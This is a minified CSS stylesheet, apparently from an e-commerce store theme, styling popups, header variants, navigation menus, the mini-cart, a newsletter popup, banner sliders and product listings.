a.fancybox-close{background:transparent;transition:all .2s;width:20px;height:20px;line-height:20px;top:0;right:0;font-size:15px}
a.fancybox-close.fancybox-newsletter-close{top:10px;right:10px}
a.fancybox-close:before{content:"\e82c";}
a.fancybox-close:hover{text-decoration:none;opacity:.65;filter:alpha(opacity=65)}
.fancybox-opened .fancybox-skin{border-radius:5px;overflow:hidden}
.price-filter-slider a{transition:initial}
i.icon-spin6{font-size:30px}
.add-to-cart i.icon-spin6{font-size:16px;margin-left:10px}
#fancybox-loading{background:none;display:none}
.block-reorder input.checkbox{position:absolute;left:0;margin-left: 66px;}
.block-reorder .block-content ol li.item{position:relative;padding-left:25px}
.fixed-header .menu>li>a>span.cat-label,.main-nav .menu>li>a>span.cat-label{top:-7px;right:10px;font:inherit;font-size:9px;padding:2px;z-index:1;border-radius:2px;line-height:1}
.fixed-header .menu>li .nav-sublist-dropdown ul li a>span>span.cat-label,.main-nav .menu>li .nav-sublist-dropdown ul li a>span>span.cat-label{top:3px;right:-35px;font:inherit;font-size:9px;padding:2px;z-index:1;border-radius:2px;line-height:1}
div.mobile-nav .sw-mobile-menu li>a span.cat-label,.menu.side-menu li>a span.cat-label{font:inherit;font-size:9px;padding:2px;z-index:1;border-radius:2px;line-height:1;position:relative;margin:0 0 0 10px;display:inline-block}
.fixed-header .menu > li > a > span.cat-label.cat-label-label1,.main-nav .menu > li > a > span.cat-label.cat-label-label1,.fixed-header .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label1,.main-nav .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label1,div.mobile-nav .sw-mobile-menu li>a span.cat-label.cat-label-label1,.menu.side-menu li>a span.cat-label.cat-label-label1{background-color:#0cc485;color:#fff}
.fixed-header .menu > li > a > span.cat-label.cat-label-label2,.main-nav .menu > li > a > span.cat-label.cat-label-label2,.fixed-header .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label2,.main-nav .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label2,div.mobile-nav .sw-mobile-menu li>a span.cat-label.cat-label-label2,.menu.side-menu li>a span.cat-label.cat-label-label2{background-color:#eb2771;color:#fff}
#product-attribute-specs-table{border:1px solid #ddd}
#product-attribute-specs-table th.label{display:table-cell;font-size: 12px;text-align: left;}
.parallax-category-banner .parallax{padding:75px 0}
.parallax-content h2{font-size:45px;line-height:1.1;margin:0}
.parallax-content p{font-size:23px;line-height:1.1;margin:0}
i.ajax-loader{display:inline-block;vertical-align:middle;border:1px solid #209eba;border-radius:20px;border-bottom-color:transparent!important}
i.ajax-loader.small{width:16px;height:16px;border-width:2.5px}
i.ajax-loader.large{width:32px;height:32px;border-width:2.5px}
#fullajax_loader i.ajax-loader{position:absolute;left:50%;top:50%;margin-left:-16px;margin-top:-16px}
.add-to-cart #ajax_loader{margin:0 10px}
.fixed-header .cart-area{right:0}
.fixed-header ul.menu>li,.main-nav ul.menu>li{transition:color 0.1s,background-color .1s}
.fixed-header ul.menu>li>a,.main-nav ul.menu>li>a{transition:color 0.1s,background-color .1s}
.fixed-header ul.menu>li.menu-full-width,.fixed-header ul.menu>li.menu-static-width,.fixed-header ul.menu>li.menu-item-has-children,.main-nav ul.menu>li.menu-full-width,.main-nav ul.menu>li.menu-static-width,.main-nav ul.menu>li.menu-item-has-children{margin-bottom:-1px}
.fixed-header ul.menu>li.menu-full-width>a,.fixed-header ul.menu>li.menu-static-width>a,.fixed-header ul.menu>li.menu-item-has-children>a{padding-bottom:15px}
.fixed-header ul.menu >li.menu-full-width >a:after,.fixed-header ul.menu >li.menu-item-has-children >a:after,.fixed-header ul.menu >li.menu-static-width >a:after,.main-nav ul.menu >li.menu-full-width >a:after,.main-nav ul.menu >li.menu-item-has-children >a:after,.main-nav ul.menu >li.menu-static-width >a:after{margin-top:-6.5px}
.header-container.type5 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type5 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type5 .main-nav ul.menu >li.menu-static-width >a:after{margin-top:-6.5px}
.header-container.type1 .main-nav ul.menu>li.menu-full-width>a,.header-container.type1 .main-nav ul.menu>li.menu-static-width>a,.header-container.type1 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:11px}
.header-container.type2 .main-nav ul.menu>li.menu-full-width>a,.header-container.type2 .main-nav ul.menu>li.menu-static-width>a,.header-container.type2 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:15px}
.header-container.type4 .main-nav ul.menu>li.menu-full-width>a,.header-container.type4 .main-nav ul.menu>li.menu-static-width>a,.header-container.type4 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:15px}
.header-container.type5 .main-nav ul.menu>li.menu-full-width>a,.header-container.type5 .main-nav ul.menu>li.menu-static-width>a,.header-container.type5 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:11px}
.header-container.type6 .main-nav ul.menu>li.menu-full-width>a,.header-container.type6 .main-nav ul.menu>li.menu-static-width>a,.header-container.type6 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:10px}
.header-container.type22 .main-nav ul.menu>li.menu-full-width>a,.header-container.type22 .main-nav ul.menu>li.menu-static-width>a,.header-container.type22 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:10px}
.header-container.type14 .main-nav ul.menu>li.menu-full-width>a,.header-container.type14 .main-nav ul.menu>li.menu-static-width>a,.header-container.type14 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:10px}
.header-container.type7 .main-nav ul.menu>li.menu-full-width>a,.header-container.type7 .main-nav ul.menu>li.menu-static-width>a,.header-container.type7 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:10px}
.header-container.type8 .main-nav ul.menu>li.menu-full-width>a,.header-container.type8 .main-nav ul.menu>li.menu-static-width>a,.header-container.type8 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:10px}
.header-container.type17 .main-nav ul.menu>li.menu-full-width>a,.header-container.type17 .main-nav ul.menu>li.menu-static-width>a,.header-container.type17 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:10px}
.header-container.type1 .main-nav ul.menu>li.menu-static-width.act>a,.header-container.type1 .main-nav ul.menu>li.menu-full-width.act>a,.header-container.type1 .main-nav ul.menu>li.menu-item-has-children.act>a{padding-bottom:10px}
.header-container.type1 .main-nav ul.menu>li.menu-static-width.act:hover>a,.header-container.type1 .main-nav ul.menu>li.menu-full-width.act:hover>a,.header-container.type1 .main-nav ul.menu>li.menu-item-has-children.act:hover>a{padding-bottom:11px}
.header-container.type2 .main-nav ul.menu>li.menu-static-width.act>a,.header-container.type2 .main-nav ul.menu>li.menu-full-width.act>a,.header-container.type2 .main-nav ul.menu>li.menu-item-has-children.act>a{padding-bottom:14px}
.header-container.type2 .main-nav ul.menu>li.menu-static-width.act:hover>a,.header-container.type2 .main-nav ul.menu>li.menu-full-width.act:hover>a,.header-container.type2 .main-nav ul.menu>li.menu-item-has-children.act:hover>a{padding-bottom:15px}
.header-container.type4 .main-nav ul.menu>li.menu-static-width.act>a,.header-container.type4 .main-nav ul.menu>li.menu-full-width.act>a,.header-container.type4 .main-nav ul.menu>li.menu-item-has-children.act>a{padding-bottom:14px}
.header-container.type4 .main-nav ul.menu>li.menu-static-width.act:hover>a,.header-container.type4 .main-nav ul.menu>li.menu-full-width.act:hover>a,.header-container.type4 .main-nav ul.menu>li.menu-item-has-children.act:hover>a{padding-bottom:15px}
.header-container.type5 .main-nav ul.menu>li.menu-static-width.act>a,.header-container.type5 .main-nav ul.menu>li.menu-full-width.act>a,.header-container.type5 .main-nav ul.menu>li.menu-item-has-children.act>a{padding-bottom:10px}
.header-container.type5 .main-nav ul.menu>li.menu-static-width.act:hover>a,.header-container.type5 .main-nav ul.menu>li.menu-full-width.act:hover>a,.header-container.type5 .main-nav ul.menu>li.menu-item-has-children.act:hover>a{padding-bottom:11px}
.header-container.type6 .main-nav ul.menu >li:first-child, .header-container.type22 .main-nav ul.menu >li:first-child,.header-container.type14 .main-nav ul.menu >li:first-child,.header-container.type7 .main-nav ul.menu >li:first-child,.header-container.type8 .main-nav ul.menu >li:first-child,.header-container.type17 .main-nav ul.menu >li:first-child{margin-right:3px}
.header-container.type21 .main-nav ul.menu>li.menu-full-width>a,.header-container.type21 .main-nav ul.menu>li.menu-static-width>a,.header-container.type21 .main-nav ul.menu>li.menu-item-has-children>a{padding-bottom:16px}
.header-container.type21 .main-nav ul.menu>li.menu-static-width.act>a,.header-container.type21 .main-nav ul.menu>li.menu-full-width.act>a,.header-container.type21 .main-nav ul.menu>li.menu-item-has-children.act>a{padding-bottom:16px}
.header-container.type21 .main-nav ul.menu>li.menu-static-width.act:hover>a,.header-container.type21 .main-nav ul.menu>li.menu-full-width.act:hover>a,.header-container.type21 .main-nav ul.menu>li.menu-item-has-children.act:hover>a{padding-bottom:16px}
.block-layered-nav #narrow-by-list ol.swatches li a:hover .layered-navigation-swatch{border-color:#209eba}
.fixed-header .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label1:before,.main-nav .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label1:before,div.mobile-nav .sw-mobile-menu li>a span.cat-label.cat-label-label1:before,.menu.side-menu li>a span.cat-label.cat-label-label1:before{content:"";position:absolute;left:-6px;top:3px;width:3px;height:3px;border:3px solid transparent;border-right-color:#0cc485}
.fixed-header .menu > li > a > span.cat-label.cat-label-label1:before,.main-nav .menu > li > a > span.cat-label.cat-label-label1:before{content:"";position:absolute;left:3px;bottom:-6px;width:3px;height:3px;border:3px solid transparent;border-top-color:#0cc485}
.fixed-header .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label2:before,.main-nav .menu > li .nav-sublist-dropdown ul li a > span > span.cat-label.cat-label-label2:before,div.mobile-nav .sw-mobile-menu li>a span.cat-label.cat-label-label2:before,.menu.side-menu li>a span.cat-label.cat-label-label2:before{content:"";position:absolute;left:-6px;top:3px;width:3px;height:3px;border:3px solid transparent;border-right-color:#eb2771}
.fixed-header .menu > li > a > span.cat-label.cat-label-label2:before,.main-nav .menu > li > a > span.cat-label.cat-label-label2:before{content:"";position:absolute;left:3px;bottom:-6px;width:3px;height:3px;border:3px solid transparent;border-top-color:#eb2771}
a.search-icon{display:inline-block;width:25px;text-align:center;}
.product-image-area .actions{position:absolute;width:100%;bottom:10px;left:0;text-align:left;padding:0 10px;visibility:hidden;opacity:0;transition:opacity .2s}
.item:hover .product-image-area .actions{visibility:visible;opacity:1}
.product-image-area .actions a{background-color:#fff;overflow:hidden}
.product-image-area .actions a.addtocart{color:#209eba;border-color:#209eba;width:32px;height:32px;line-height:32px;font-size:17px;padding:0;text-align:center}
.product-image-area .actions a.addtocart.outofstock{display:none}
.product-image-area .actions a.addtocart i.icon-cart{font-size:17px}
.product-image-area .actions a.addtocart span{display:none}
.header-container.type3 .main-nav ul.menu>li.fl-right,.header-container.type4 .main-nav ul.menu>li.fl-right,.header-container.type19 .main-nav ul.menu>li.fl-right,.header-container.type20 .main-nav ul.menu>li.fl-right,.header-container.type21 .main-nav ul.menu>li.fl-right{margin-right:0;margin-left:3px;float:right!important}
.header-container.type3 .main-nav ul.menu>li.fl-right.last>a{margin:0;padding-right:15px!important}
.header-container.type3 .main-nav ul.menu>li.fl-right.last>a:after{right:0}
.header-container.type19 .main-nav ul.menu>li.fl-right.last>a{margin:0;padding-right:15px!important}
.header-container.type19 .main-nav ul.menu>li.fl-right.last>a:after{right:0}
.header-container.type20 .main-nav ul.menu>li.fl-right.last>a{margin:0;padding-right:15px!important}
.header-container.type20 .main-nav ul.menu>li.fl-right.last>a:after{right:0}
.owl-item.loading{min-height:100px;background:transparent;position:relative}
.owl-item.loading:before{content: "\f110";position: absolute;left: 50%;top: 50%;font-size: 20px;-moz-animation: spin 2s infinite linear;-o-animation: spin 2s infinite linear;-webkit-animation: spin 2s infinite linear;animation: spin 2s infinite linear;}
.owl-banner-carousel .content-9.type1 em{font-size:20px;margin-bottom:-5px;margin-left:9px}
.owl-banner-carousel .content-9.type1 h2{font-size:65px;margin-bottom:0}
.owl-banner-carousel .content-9.type1 p{font-size:37px}
.owl-banner-carousel .content-9.type1 a{font-size:15px}
.owl-banner-carousel .content-9.type1 a>i{width:15px;height:15px;line-height:14px;text-align:center;font-size:11px;display:inline-block;vertical-align:middle;margin-bottom:3px;margin-left:12px;color:#fff;border-radius:50%}
.owl-banner-carousel .content-9.type2 h3{font-size:46.48px;margin-bottom:15px}
.owl-banner-carousel .content-9.type2 span{display:inline-block;vertical-align:middle;font-style:italic;font-size:18px;margin-right:20px}
.owl-banner-carousel .content-9.type2 a{font-size:13px;padding-right:5px}
.prev-next-products{float:right}
.quickview-index-view .prev-next-products{display:none}
.prev-next-products .product-nav{display:inline-block;vertical-align:middle;position:relative}
.prev-next-products a{color:#555;display:inline-block;font-size:22px;line-height:58px}
.prev-next-products .product-nav .product-pop{border-top:3px solid #209eba;position:absolute;left:0;top:100%;padding:10px;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,0.2);z-index:1;visibility:hidden;opacity:0;transition:all .2s;text-align:center;border-radius:4px}
.prev-next-products .product-nav .product-pop:before{content:"";width:5px;height:2px;border:5px solid transparent;border-bottom-color:#209eba;display:block;position:absolute;top:-13px;left:0}
.prev-next-products .product-nav:hover .product-pop{opacity:1;visibility:visible}
.prev-next-products .product-nav .product-pop .product-image{margin-bottom:10px}
.prev-next-products .product-nav .product-pop .product-name{margin:0;font-weight:600;font-size:11px}
.prev-next-products .product-nav.product-prev .product-pop{right:auto;left:0;margin-left:-17.5px}
.prev-next-products .product-nav.product-prev .product-pop:before{left:32px;right:auto}
.prev-next-products .product-nav.product-next .product-pop{left:auto;right:0;margin-right:-17.5px}
.prev-next-products .product-nav.product-next .product-pop:before{right:32px;left:auto}
.page>#newsletter_popup{display:none}
#newsletter_popup{background:url(../images/newsletter_popup_bg.jpg) no-repeat;margin:0;padding:40px 40px 25px;width:700px;height:325px;border-top:4px solid #209eba;text-align:left;position:relative}
#newsletter_popup .block-content{max-width:312px;text-align:center}
#newsletter_popup h2{font-weight:700;color:#313131;font-size:16px;line-height:1;margin:30px 0 12px}
#newsletter_popup p{font-size:13px;line-height:1.4}
#newsletter_popup .input-box{padding:0}
#newsletter_popup input.input-text{float:left;padding:2px 13px;line-height:30px;width:100%}
#newsletter_popup button.button{float:left;margin-left:-55px;position:relative;z-index:1;width:55px;border-left:1px solid #ccc}
#newsletter_popup button.button span{height:34px;background-color:transparent;color:#555;line-height:34px;padding:0;text-align:center}
#newsletter_popup .subscribe-bottom{position:absolute;bottom:30px}
#newsletter_popup .subscribe-bottom label{font-size:11px}
#newsletter_popup #newsletter_popup_dont_show_again{margin-top:1px}
.shop-by-manufacturer{margin-top:20px}
.shop-by-manufacturer .filter-title a{font-size:13px;font-weight:400}
.shop-by-manufacturer .owl-carousel .item{padding:10px}
.shop-by-manufacturer .owl-carousel{margin:0 -10px}
.manufaturers-grid{margin:0 -15px}
.manufaturers-grid li.item{padding:10px 15px;float:left;text-align:center;max-width:290px}
.manufaturers-grid li.item a{width:100%;display:block}
.manufaturers-grid li.item a img{max-width:100%}
.page-head{margin-bottom:20px}
.page-head h3{font-size:20px}
.manufacturer-index-view .block-layered-nav .block-title{margin-top:0;margin-bottom:0;padding:10px 15px;font-size:13px;font-weight:700;text-transform:uppercase;border:1px solid #ddd;background-color:#f5f5f5;color:#777;position:relative;cursor:pointer;border-radius:7px 7px 0 0;margin-top:14px}
.filter-title>a{font-size:13px;font-weight:400;text-transform:none}
.brand-slider .owl-carousel .owl-item .item{padding:0 20px;padding-top:10px}
.brand-slider .owl-carousel .owl-item .item img{width:100%}
#_atssh{position:absolute;z-index:-1;bottom:0}
#success-message-container{border-top:4px solid #209eba;border-radius:6px;font-weight:400;line-height:1.4}
#success-message-container button{margin-top:15px}
#success-message-container button:first-child{margin-top:20px}
#success-message-container .timer{font-weight:600;margin-top:10px;font-size:16px}
.fixed-header-area.fancybox-margin{padding-right:17px}
.full-width-image-banner{height:375px;position:relative}
.full-width-image-banner:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;top:0;background-color:#393733;opacity:.65;filter:alpha(opacity=65)}
.full-width-image-banner .content{margin-top:-36px}
.full-width-image-banner h2{margin:0;font-size:45px;line-height:1.1}
.full-width-image-banner p{margin:0;font-size:16px}
.filter-products .products.small-list div.item .details-area{padding-top:7px;padding-bottom:7px}
.filter-products .products.small-list div.item .details-area .product-name a{font-size:14px;font-weight: bold}
.small-list .price{font-size:12px}
.small-list .regular-price .price{font-size:15px}
.small-list .special-price .price{font-size:15px}
.small-list .old-price .price{font-size:12px}
.one-product h4.filter-title{font-size:16px;text-align:center;color:#333;font-weight:700;line-height:1.4;padding:14px 0;background-color:#fff;margin:0}
.one-product .filter-products .products div.item{padding:0}
.one-product .filter-products .products div.item .details-area{padding-top:20px}
.one-product .filter-products .products{background-color:#fff;padding-bottom:15px}
.one-product .filter-products .product-image-area{margin:0;background-color:transparent;border:0;padding:0}
.footer .container{max-width:100%}
.header-container.type9{border:0;background-color:#fff}
.header-container.type9 .top-links-container{background-color:#f7f7f7;color:#777}
.header-container.type9 .top-links-container span.split{border-color:#ccc}
.header-container.type9 .links li{border-left-color:#ccc}
.header-container.type9 .top-links a{color:#209eba}
.header-container.type9 .selectbox .select{color:#777}
.header-container.type9 .top-links .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type9 .header{text-align:center}
.header-container.type9 .header>.logo{margin:30px 0}
.header-container.type9 .header>.logo img{height:50px}
.header-container.type9 .search-area{left:15px}
.header-container.type9 .header .search-icon{display:none}
.header-container.type9 .header .form-search{padding-right:166px}
.header-container.type9 .header .form-search #search{height:34px;padding:8px 15px;line-height:20px}
.header-container.type9 .header .form-search #cat{height:34px;line-height:30px;right:36px}
.header-container.type9 .header .form-search button.button{width:36px;height:34px}
.header-container.type9 .header .custom-block{margin-right:10px}
.header-container.type9 .header .custom-block>*{display:inline-block;vertical-align:middle}
.header-container.type9 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}
.header-container.type9 .header .custom-block a{font-size:12px}
.header-container.type9 .header .mini-cart{display:inline-block;position:relative;padding:0;margin:0;vertical-align:middle;top:0;left:0}
.header-container.type9 .mybag-link{position:relative;height:40px;padding:0;line-height:40px;text-align:center;top:-3px}
.header-container.type9 .mybag-link i{color:#209eba;font-size:35px}
.header-container.type9 .mybag-link .cart-info{position:absolute;width:100%;text-align:center;top:50%;margin-top:-4px;left:0;padding:0;display:block;line-height:1}
.header-container.type9 .mybag-link .cart-info span{display:none}
.header-container.type9 .mybag-link .cart-info span.cart-qty{display:block}
.header-container.type9 .header .mini-cart .topCartContent{right:0;top:40px}
.header-container.type9 .main-nav{background-color:transparent;margin-bottom:0}
.header-container.type9 .main-nav .menu-wrapper{background-color:transparent}
.header-container.type9 .main-nav ul.menu>li>a{color:#fff;padding-top:15px;padding-bottom:15px}
.header-container.type9 .main-nav ul.menu>li:hover,.header-container.type9 .main-nav ul.menu>li.act{background-color:transparent}
.header-container.type9 .main-nav ul.menu>li.act>a,.header-container.type9 .main-nav ul.menu>li:hover>a{color:#209eba}
.header-container.type9 .main-nav ul.menu>li>a{padding:17px 20px 17px 0;margin-right:10px;color:#828385}
.header-container.type9 .main-nav ul.menu >li.menu-full-width >a,.header-container.type9 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type9 .main-nav ul.menu >li.menu-static-width >a{padding-right:30px}
.header-container.type9 .main-nav ul.menu>li .nav-sublist-dropdown,.header-container.type9 .main-nav .menu>li.menu-full-width .nav-sublist-dropdown,.header-container.type9 .main-nav .menu>li.menu-static-width .nav-sublist-dropdown{margin-top:0}
.header-container.type9 .main-nav ul.menu>li.fl-right{margin-right:0;margin-left:3px;float:right!important}
.header-container.type9 .main-nav ul.menu>li.fl-right.last>a{margin:0;padding-right:15px!important}
.header-container.type9 .main-nav ul.menu>li.fl-right.last>a:after{right:0}
.single-images .single-image-label{font-size:17px;text-align:center;color:#818385;line-height:1.4;padding:10px 0;font-weight:600}
.single-images .caption{background-color:#a1a2a3;color:#fff;font-size:14px;line-height:35px;text-align:center}
.fixed-header ul.menu >li.menu-static-width.act:hover >a,.fixed-header ul.menu >li.menu-full-width.act:hover >a,.fixed-header ul.menu >li.menu-item-has-children.act:hover >a{padding-bottom:14px}
.fixed-header ul.menu >li.menu-static-width.act >a,.fixed-header ul.menu >li.menu-full-width.act >a,.fixed-header ul.menu >li.menu-item-has-children.act >a{padding-bottom:13px}
.gift-messages h3 .expand_plus{display:none}
.footer-top-subscribe > h4{float:left;margin:0}
.footer-top-subscribe .input-box{text-align:right;margin:0}
.footer-top-subscribe input#newsletter{height:34px;line-height:18px;padding:8px;max-width:55%;min-width:200px;width:250px;border-radius:2px}
.footer-top-subscribe button.button{margin-left:-53px;width:50px}
.footer-top-subscribe button.button > span{line-height:34px;background-color:transparent;color:#333;border-left:1px solid #ccc;border-radius:0 2px 2px 0}
.header-container.type10{border:0;background-color:#0083c1}
.header-container.type10 .top-links-container{background-color:#008acc}
.header-container.type10 .top-links-container span.split{border-color:#eee}
.header-container.type10 .links li{border-left-color:#eee}
.header-container.type10 .top-links ul.links a{color:#fff}
.header-container.type10 .top-links-icon{color:#fff}
.header-container.type10 .welcome-msg{color:#fff}
.header-container.type10 .search-area{position:static;margin:0}
.header-container.type10 .header{color:#fff}
.header-container.type10 .header a{color:inherit}
.header-container.type10 .header .form-search{border-color:transparent;background-color:#006393}
.header-container.type10 .header .form-search #search{background-color:transparent;color:#ddd}
.header-container.type10 .header .form-search #cat{border-color:#0076ae;border-color:rgba(255,255,255,.2);color:#fff;background-color:transparent}
.header-container.type10 .header .form-search button.button{color:#fff;background-color:transparent}
.header-container.type10 .header .custom-block{margin-right:10px}
.header-container.type10 .header .custom-block>*{display:inline-block;vertical-align:middle}
.header-container.type10 .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #eee;margin:0 13px}
.header-container.type10 .header .custom-block a{font-size:12px}
.header-container.type10 .mini-cart{position:relative;margin:0;display:inline-block;vertical-align:middle;left:0;top:-3px}
.header-container.type10 .header .form-search{width:450px}
.header-container.type10 .mybag-link{position:relative;padding:2px 0}
.header-container.type10 .mybag-link span{display:none}
.header-container.type10 .mybag-link .cart-info{display:block;position:absolute;text-align:center;width:100%;top:50%;margin-top:-8px}
.header-container.type10 .mybag-link .cart-qty{display:block;font-size:16px;color:#000}
.header-container.type10 .mybag-link i{font-size:35px}
.header-container.type10 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type10 .header .search-icon{display:none}
.header-container.type10 .header-wrapper{background-color:#fff;text-align:left;border-bottom:1px solid #eee}
.header-container.type10 .header-wrapper>.container{padding:0 5px}
.header-container.type10 .dropdown-menu{position:relative;width:25%;min-width:244px;overflow:visible;z-index:9;display:inline-block;padding:0 10px}
.header-container.type10 .dropdown-menu .menu-container{position:relative}
.cms-index-index .header-container.type10 .dropdown-menu:hover .menu-container>a,.header-container.type10 .dropdown-menu .menu-container>a{color:#fff;background-color:#303030;padding:14px 15px;width:100%;font-size:13px;font-weight:700;display:block}
.header-container.type10 .dropdown-menu:hover .menu-container>a{background-color:#777;text-decoration:none}
.cms-index-index .header-container.type10 .dropdown-menu .menu-container>a{pointer-events:none}
.header-container.type10 .dropdown-menu .menu-container>a>i{margin-right:5px}
.header-container.type10 .dropdown-menu .menu-container>.menu.side-menu{position:absolute;left:0;width:100%;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,0.4);border-bottom:5px solid #303030;visibility:hidden;opacity:0;transition:200ms opacity}
.header-container.type10 .dropdown-menu .menu-container>.menu.side-menu.show,.cms-index-index .header-container.type10 .dropdown-menu .menu-container>.menu.side-menu{visibility:visible;opacity:1}
.header-container.type10 .dropdown-menu .container{padding:0}
.header-container.type10 .menu-wrapper>.custom-menu-block{display:inline-block;line-height:41px}
.header-container.type10 .menu-wrapper>.custom-menu-block a{padding:0 14px;font-size:12px;font-weight:600;color:#777;white-space:nowrap}
.header-container.type10 .header .form-search{border:0}
.header-container.type10 .header .form-search #cat{border-color:#ccc}
#banner-slider-demo-10 .item .content{position:absolute;right:6.3%;bottom:20.5%}
#banner-slider-demo-10 .item .content>span{font-size:21px;font-weight:300;color:#303030;margin-right:35px;display:inline-block;vertical-align:middle}
#banner-slider-demo-10 .item .content>a.btn-default{font-size:13px}
.header-container.type11{background-color:transparent;border:0;position:absolute;width:100%}
.header-container.type11 .header{text-align:center}
.header-container.type11 .top-links-icon a{color:#777}
.cms-index-index .header-container.type11{position:absolute;top:0;left:0;z-index:5;background-color:transparent;width:100%;max-height:100%}
.header-container.type11 .mobile-nav.side-block .sw-mobile-menu li>a,.header-container.type11 .mobile-nav.side-block .sw-mobile-menu li .open-child,.header-container.type11 .mobile-nav.side-block .sw-mobile-menu li.over>a{color:#fff}
.header-container.type11 .top-links-area{display:inline-block;vertical-align:middle;float:none}
.header-container.type11 .top-links-icon{background-color:#fff;border-radius:2px;color:#777}
.header-container.type11 .header .logo{margin:20px 0;position:relative;z-index:10;display:inline-block}
.header-container.type11 .header-wrapper{border:0;display:block;margin:0;margin-top:-16px;z-index:9;position:absolute;left:0;top:50%;width:100%}
.header-container.type11 .main-nav{margin:0}
.header-container.type11 .main-nav > .container{width:auto!important;padding:0}
.header-container.type11 .main-nav .menu-wrapper{background-color:transparent;padding:0 53% 0 20px}
.header-container.type11 .main-nav ul.menu>li>a{color:#fff;padding:10px;font-weight:600}
.header-container.type11 .main-nav ul.menu >li.menu-full-width >a,.header-container.type11 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type11 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type11 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type11 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type11 .main-nav ul.menu >li.menu-static-width >a:after{right:8px}
.header-container.type11 .main-nav ul.menu>li:hover,.header-container.type11 .main-nav ul.menu>li.act{background-color:#fff}
.header-container.type11 .main-nav ul.menu>li:hover>a,.header-container.type11 .main-nav ul.menu>li.act>a{color:#777}
.header-container.type11 .main-nav .menu>li .nav-sublist-dropdown{top:auto}
.header-container.type11 .header-right-area{text-align:right;position:absolute;right:15px;top:50%;margin-top:-13px;margin-bottom:0;z-index:11}
.header-container.type11 .header-right-area>div{display:inline-block;margin-right:12px}
.header-container.type11 .links{display:inline-block;vertical-align:middle;float:none;margin-right:5px}
.header-container.type11 .links li{font-weight:300;padding:0 12px;border:0;border-right:1px solid #ccc}
.header-container.type11 .links a{color:#fff}
.header-container.type11 .search-area{position:relative;display:inline-block;vertical-align:middle;margin:0;height:25px;width:25px;line-height:25px;text-align:center;margin-left:10px;left:0;top:0;z-index:5}
.header-container.type11 .search-area>a{color:#fff}
.header-container.type11 .header #search_mini_form{display:none}
.header-container.type11 .header .form-search{width:450px;position:absolute;right:-20px;top:40px;overflow:visible;border-width:5px;border-radius:25px;background-color:#fff}
.header-container.type11 .header .form-search:before{content:"";display:block;position:absolute;right:20px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type11 .form-currency,.header-container.type11 .form-language{display:inline-block;vertical-align:middle;float:none;margin-right:4px}
.header-container.type11 .selectbox .select{border-color:#fff;background-color:#fff;color:#777;text-align:center}
.header-container.type11 .selectbox .dropdown{border:0}
.header-container.type11 .mini-cart{position:relative;top:0;right:0;display:inline-block;vertical-align:middle;margin:0;width:auto}
.header-container.type11 .mini-cart .mybag-link{height:26px;padding:4px 7px;background-color:#fff;color:#777;border-radius:2px}
.header-container.type11 .mini-cart .mybag-link i{font-size:14px;color:#777}
.header-container.type11 .mini-cart .mybag-link .cart-info{padding:1px 3px}
.header-container.type11 .mini-cart .mybag-link span{display:inline-block;vertical-align:middle;font-size:11px;line-height:14px;font-weight:400}
.header-container.type11 .mini-cart .mybag-link .cart-qty{margin-right:3px}
.header-container.type11 .mini-cart .topCartContent{top:26px}
.header-container.type11 .menu-icon{display:none;padding:0;margin:0;height:auto;margin-right:1px;margin-left:10px}
.header-container.type11 .menu-icon a{color:#fff}
#banner-slider-demo-13 .slide1-content em{font-size:26.26px;margin:0 10px}
#banner-slider-demo-13 .slide1-content h2{font-size:79.12px;margin:5px 0 10px}
#banner-slider-demo-13 .slide1-content p{font-size:23.64px}
#banner-slider-demo-13 .slide2-content em{font-size:26.26px;margin-left:8px}
#banner-slider-demo-13 .slide2-content h2{font-size:82.51px;margin:3px 0 10px}
#banner-slider-demo-13 .slide2-content p{font-size:18px;margin-left:8px;margin-bottom:30px}
#banner-slider-demo-13 .slide2-content p span.split{margin:0 13px 0 14px}
#banner-slider-demo-13 .slide2-content a.btn-default{font-size:14px;width:135px;height:40px;line-height:40px;padding:0;margin-right:3px}
#banner-slider-demo-13 .slide3-content em{font-size:26.26px}
#banner-slider-demo-13 .slide3-content h2{font-size:82.51px;margin-bottom:17px}
#banner-slider-demo-13 .slide3-content a.btn-default{font-size:14px;width:135px;height:40px;line-height:40px;padding:0;margin-right:3px}
.no-border .product-image-area{border:0;padding:0;border-radius:0}
.no-border .filter-products .products div.item .product-image{border-radius:0}
h3.fullwidth-filter-title{font-size:28px;color:#000;line-height:1.2;margin-left:15px}
p.fullwidth-filter-description{font-size:14px;color:#666;line-height:1.4;margin-left:15px}
.home-side-menu-type2{margin-bottom:50px}
.home-side-menu-type2>h2{font-size:15px;font-weight:600;color:#333}
.home-side-menu-type2>h2>i.icon-menu:before{margin-left:0}
.side-menu-type2.side-block{border-top:1px solid #ddd}
.side-menu-type2.side-block ul.menu{padding:0;list-style:none}
